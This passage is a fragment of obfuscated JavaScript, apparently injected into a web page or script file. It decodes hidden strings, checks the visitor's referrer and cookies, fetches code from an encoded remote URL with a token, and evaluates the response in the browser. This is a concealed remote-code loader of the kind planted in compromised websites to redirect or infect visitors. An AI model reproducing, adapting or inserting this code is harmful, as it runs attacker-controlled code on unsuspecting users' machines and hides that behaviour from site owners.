R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};